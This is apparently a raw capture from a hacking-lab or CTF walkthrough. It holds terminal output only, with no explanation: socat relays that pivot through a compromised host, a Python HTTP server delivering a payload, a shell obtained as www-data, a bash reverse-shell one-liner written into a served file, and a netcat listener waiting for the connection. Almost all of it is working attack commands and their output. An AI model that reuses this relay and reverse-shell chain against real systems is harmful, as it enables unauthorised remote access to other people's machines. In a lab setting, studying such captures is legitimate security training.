 root@wpwn:/home/takis# socat TCP-LISTEN:4545,fork TCP:192.168.153.129:2324
root@wpwn:/home/takis# socat TCP-LISTEN:1212,fork TCP:192.168.153.129:3131
→ Exploits python3 -m http.server 2324
Serving HTTP on 0.0.0.0 port 2324 (http://0.0.0.0:2324/) ...
192.168.153.128 - - [23/Jun/2023 14:44:45] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 14:49:26] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 14:58:22] "GET / HTTP/1.1" 200 -
www-data@dmv:/var/www/html$ whoami
whoami
www-data
www-data@dmv:/var/www/html$
GNU nano 5.4 index.html * I
#!/bin/bash
bash -i >& /dev/tcp/10.10.18.128/1212 0>&1
[ línea 1/4 (25%), col 1/12 (8%), car 0/56 (0%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar
^X Salir ^F Buscar ^K Cortar ^T Ejecutar
→ ~ neofetch
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
Menú
Tilix: sudo nc -nlvp 3131